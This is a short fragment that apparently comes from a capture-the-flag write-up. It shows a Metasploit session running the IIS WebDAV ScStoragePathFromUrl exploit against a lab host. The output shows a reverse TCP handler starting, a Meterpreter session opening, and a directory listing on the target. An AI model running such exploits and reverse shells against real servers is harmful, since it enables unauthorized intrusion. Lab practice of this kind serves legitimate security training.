 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.14
rhosts => 10.10.10.14
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set lhost tun0
lhost => tun0
msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
Trash
[*] Started reverse TCP handler on 10.10.14.71:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175174 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.71:4444 -> 10.10.10.14:1032) at 2021-04-25 11:14:18
+0100
ls
meterpreter > ls
Listing: c:\windows\system32\inetsrv
====================================